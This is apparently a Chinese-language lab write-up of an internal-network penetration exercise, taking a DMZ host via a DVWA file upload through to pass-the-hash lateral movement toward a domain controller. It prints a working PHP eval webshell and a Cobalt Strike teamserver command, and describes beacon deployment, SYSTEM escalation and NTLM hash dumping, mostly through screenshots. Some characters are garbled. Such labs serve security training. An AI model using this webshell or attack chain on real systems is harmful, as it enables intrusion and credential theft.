内网渗透、哈希传递、获取域控权限

2023-12-16 08:44:34

网络拓扑

-

kali(桥接)

10.9.47.221

-

win11(nat 模式)

192.168.1.130

-

DMZ(win7)

网卡1(桥接)10.9.47.110

网卡2(仅主机)172.16.1.128

-

域控(win 2008)(仅主机)

172.16.1.129

要求

- 域控主机搭建域环境,DMZ 主机加?域内

- DMZ 主机存在?件上传漏洞和命令执?漏洞

- 获取 DMZ 主机控制权限,写??句话??或者上传?句话??并连接

- cs ?成??,使 DMZ 主机上线 cs

- 提权到 system 权限,?成 smblistener

- 使?哈西传递操作横向移动到预控,拿下预控权限

- 搭建正向代理,在 win11 上直接访问到预控主机的服务,例如 3389 或者 web



获取 webshell

使用 dvwa 文件上传模拟漏洞

准备一句话木马

1.php

<?php @eval($_REQUEST['gjl']);?>

访问 DMZ(win7)

10.9.47.110/dvwa

调到 low 模式上传一句话木马



蚁剑连接





Cobalt Strike 环境搭建

kali 开启 teamserver

./teamserver 10.9.47.221 123456

win11 开启客户端



提权



选择监听模块并生成



使用蚁剑将木马上传到 DMZ 上



使用蚁剑打开命令终端运行该程序, DMZ 主机上线

artiface_x64.exe







此时 DMZ 主机还是普通用户权限

提权到管理员

成功提权







提权到 system





横向移动





抓取本地 ntlm hash



内网扫描



查看扫描出的内网主机



